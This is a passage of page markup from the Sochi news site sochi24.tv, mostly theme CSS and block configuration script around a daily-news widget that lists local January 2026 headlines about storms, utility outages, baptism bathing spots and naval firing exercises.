(max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5983";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1197";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/" rel="bookmark" class="td-image-wrap " title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/biblical-scene-jesus-christ-drinking-water-with-his-hands-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/" rel="bookmark" title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений">Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи утвердили комплекс мер по обеспечению безопасности во...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/e6s0fm348dy42mqtmb0nx7gvcatm57z6.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/" rel="bookmark" title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица">Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с неблагоприятным метеопрогнозом, 15 января, на территории...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/" rel="bookmark" class="td-image-wrap " title="В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_11-31-03-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/" rel="bookmark" title="В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список">В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи, 14 января будут проводиться плановые работы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/" rel="bookmark" class="td-image-wrap " title="На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/hygiene-cleaning-hands-washing-hands-woman-wash-their-hands-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/" rel="bookmark" title="На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список">На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи, 14 января из-за плановых работ на теплосетях...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/149417-2/" rel="bookmark" class="td-image-wrap " title="Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/5188439881230186254-e1753774635280-696x453.jpg?v=1753253338"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/149417-2/" rel="bookmark" title="Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы">Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/149417-2/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 14 января, в морском порту Сочи запланированы...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 